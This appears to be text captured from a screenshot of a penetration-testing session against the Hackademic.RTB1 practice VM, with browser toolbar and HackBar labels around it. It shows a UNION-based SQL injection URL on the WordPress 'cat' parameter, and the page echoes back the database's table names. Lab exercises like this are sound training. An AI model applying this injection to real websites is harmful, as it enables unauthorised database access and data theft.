 Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the
“wp_categories,wp_comments,wp_linkcategories,wp_links,wp_options,wp_post2cat,wp_postmeta,wp_posts,wp_users”
Category
Saturday, August 24, 2024 | 12:42 am
—GeorgeMiller | no comments | edit »
(posted in Uncategorized
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Cookie-Editor FullDownload HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.48.141/Hackademic_RTB1/?cat=2 union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=database()